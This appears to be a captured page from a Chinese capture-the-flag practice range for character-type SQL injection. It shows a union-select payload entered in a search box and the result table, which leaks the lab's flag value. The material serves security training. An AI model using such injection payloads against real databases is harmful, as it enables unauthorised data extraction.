 好靶场 SQL注入专栏
字符型SQL注入练习靶场
-1' union select 1,2,flag,4,5,6,7 from 搜索
搜索结果
ID 姓名 邮箱 部门 薪资 电话 地址
1 2 flag{085cb76c841f47d8b0d1476f774c1b67} 4 5 6 7